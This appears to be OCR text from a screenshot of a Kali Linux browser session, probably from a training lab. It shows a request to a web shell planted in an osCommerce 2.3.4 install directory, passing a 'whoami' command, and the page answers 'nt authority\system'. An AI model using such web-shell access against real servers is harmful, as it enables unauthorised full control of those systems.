 Mozilla Firefox
eshop
Bad request!
10.10.41.176:8080/oscomm
10.10.41.176:8080/oscommerce-2.3.4/catalog/install/includes/shell.php?cmd=whoam
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
nt authority\system